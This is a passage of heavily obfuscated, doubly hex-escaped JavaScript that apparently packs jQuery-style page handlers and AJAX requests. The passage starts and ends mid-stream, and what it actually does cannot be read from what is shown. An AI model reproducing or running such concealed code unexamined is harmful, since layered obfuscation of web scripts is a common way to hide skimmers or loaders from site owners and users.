5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3B\x48\x7B\x45\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x33\x65\x5C\x5C\x31\x78\x5C\x5C\x66\x5C\x27\x29\x24\x28\x4E\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3B\x48\x7B\x43\x20\x37\x37\x28\x29\x7B\x73\x20\x32\x54\x3D\x31\x31\x3B\x37\x38\x3D\x37\x39\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x48\x7B\x43\x20\x37\x61\x28\x29\x7B\x73\x20\x31\x63\x3D\x31\x31\x2C\x32\x55\x3D\x37\x62\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x32\x55\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x5D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2C\x32\x55\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x55\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x2B\x37\x63\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x28\x37\x64\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x52\x5D\x7C\x7C\x37\x65\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x52\x5D\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x55\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x32\x41\x3D\x78\x3B\x24\x28\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x32\x63\x3D\x78\x3B\x24\x28\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x71\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x43\x28\x37\x66\x2C\x33\x74\x29\x7B\x73\x20\x33\x75\x3D\x78\x3B\x5A\x20\x33\x74\x5B\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x33\x74\x2C\x33\x74\x2B\x28\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x43\x28\x37\x67\x2C\x32\x42\x29\x7B\x73\x20\x31\x36\x3D\x78\x3B\x5A\x20\x32\x42\x3D\x32\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x61\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2C\x32\x42\x3D\x32\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x41\x5C\x27\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x2C\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x29\x2C\x32\x42\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x42\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2C\x43\x28\x37\x68\x2C\x33\x76\x29\x7B\x73\x20\x31\x6F\x3D\x78\x3B\x5A\x20\x33\x76\x3D\x33\x76\x5B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x42\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x58\x5C\x5C\x49\x5C\x5C\x79\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x2B\x31\x6F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x2C\x35\x31\x29\x2C\x33\x76\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x34\x31\x3D\x78\x3B\x24\x28\x4E\x29\x5B\x34\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x27\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x64\x3D\x78\x3B\x45\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x43\x20\x37\x69\x28\x29\x7B\x73\x20\x32\x43\x3D\x31\x64\x3B\x37\x6A\x28\x4E\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x66\x5C\x27\x29\x5B\x32\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x7D\x7D\x48\x7B\x73\x20\x35\x32\x3D\x24\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x35\x33\x3D\x24\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x3B\x24\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x3A\x35\x32\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x3A\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x43\x28\x35\x34\x29\x7B\x73\x20\x31\x5A\x3D\x31\x64\x2C\x35\x35\x3D\x24\x28\x35\x34\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x4A\x5C\x27\x2B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x68\x5C\x27\x29\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x35\x35\x29\x7D\x7D\x29\x2C\x24\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x76\x5C\x5C\x65\x5C\x5C\x62\x5C\x27\x3A\x35\x33\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x3A\x31\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x43\x28\x35\x36\x29\x7B\x73\x20\x32\x44\x3D\x31\x64\x2C\x35\x37\x3D\x24\x28\x35\x36\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x35\x37\x29\x7D\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x33\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x4C\x3D\x78\x2C\x32\x56\x3D\x24\x28\x4E\x29\x2C\x33\x77\x3D\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x3B\x33\x77\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x26\x26\x32\x56\x5B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6A\x5C\x27\x29\x2B\x4C\x28\